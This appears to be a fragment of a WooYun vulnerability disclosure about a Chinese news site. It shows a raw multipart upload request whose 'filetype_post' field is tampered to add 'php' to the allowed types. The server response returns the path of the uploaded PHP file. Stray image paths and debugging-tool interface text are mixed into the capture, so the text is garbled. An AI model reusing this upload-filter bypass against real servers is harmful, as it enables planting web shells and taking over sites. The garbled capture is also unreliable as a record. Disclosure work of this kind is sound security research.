 0
------------Ij5gL6ei4gL6gL6Ef1cH2ae0Ij5Ij5
Content-Disposition: form-data; name="siteid"
31
------------Ij5gL6ei4gL6gL6Ef1cH2ae0Ij5Ij5
Content-Disposition: form-data; name="module"
special
------------Ij5gL6ei4gL6gL6Ef1cH2ae0Ij5Ij5
Content-Disposition: form-data; name="filetype_post"
jpg|jpeg|gif|bmp|php
------------Ij5gL6ei4gL6gL6Ef1cH2ae0Ij5Ij5
Content-Disposition: form-data; name="groupid"
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
HTTP/1.1 200 OK
Server: nginx/1.1.15
Date: Thu, 13 Jun 2013 14:04:29 GMT
Content-Type: text/html; charset=utf-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Load-Balancing: mcms34
Set-Cookie: autolocal_mcic=autolocal_mcms41
Connection: Keep-alive
Keep-Alive: timeout=15, max=100
Content-Length: 87
162979,http://img.auto.ifeng.com/uploadfile/2013/0613/20130613100429541._php,do,ava.php
www.wooyun.org